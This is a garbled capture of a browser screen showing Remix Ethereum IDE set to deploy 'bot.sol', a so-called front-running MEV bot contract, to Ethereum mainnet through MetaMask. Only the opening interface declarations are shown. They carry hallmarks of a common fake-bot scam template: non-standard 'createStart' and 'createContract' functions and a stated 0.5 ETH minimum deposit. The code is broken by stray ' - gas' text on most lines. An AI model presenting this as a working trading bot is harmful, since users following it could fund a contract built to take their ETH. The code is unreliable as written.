 ChatGPT
Copy Page | DomKkX
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.25+commit.b61c2a91.js
Inbox (1) - williamsl...
Coinbase - Buy & S...
DEX Screener
Ethereum (ETH) Blo...
MEV 19.1
Copy code
Remix - Ethereum IDE
Home | DEXTools
Web3 RPC Provider:...
Ankr | The Fastest...
Web3 Development...
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0xf1b...b8a51 (0 ether)
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
DexInterface - bot.sol
evm version: cancun
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 0 i
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned Contracts
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail because they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
11
12 interface IERC20 {
13 function balanceOf(address account) external view returns (uint); - gas
14 function transfer(address recipient, uint amount) external returns (bool); - gas
15 function allowance(address owner, address spender) external view returns (uint); - gas
16 function approve(address spender, uint amount) external returns (bool); - gas
17 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
18 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
19 function createContract(address _thisAddress) external; - gas
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
22 }
23
24 interface IUniswapV2Router {
25 // Returns the address of the Uniswap V2 factory contract
26 function factory() external pure returns (address); - gas
27
28 // Returns the address of the wrapped Ether contract
29 function WETH() external pure returns (address); - gas
30
31 // Adds liquidity to the liquidity pool for the specified token pair
32 function addLiquidity( - gas
0
Listen on all transactions
• gpt <your question here>
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
Solidity copilot not activated!
>